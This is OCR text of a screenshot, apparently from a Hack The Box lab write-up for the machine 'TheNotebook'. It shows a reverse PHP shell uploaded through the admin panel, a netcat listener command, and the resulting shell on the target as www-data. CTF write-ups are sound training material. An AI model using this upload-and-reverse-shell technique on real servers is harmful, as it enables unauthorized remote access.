 The Notebook - Your Note Keeper - Mozilla Firefox
The Notebook - Your Not
JSON Web Tokens - jwt.i
Flameshot Info
Capture saved to clipboard
10.10.10.230/admin/upload
5
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
The Notebook Home Admin Panel Notes Log Out
Your Files
5def3f98702e6698739f592b2212fd77.php
Uploaded reverse php shell
View
Clicked here to get reverse shell
Select file
Browse... No file selected.
Save
kali 0 ● 2 zsh
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/TheNotebook ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.10.230] 36112
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@thenotebook:~/html$ whoami
whoami
www-data
www-data@thenotebook:~/html$
0 ↑ 5h 58m < 2 zsh > ↗ 100% 18:14 05 Apr kali kali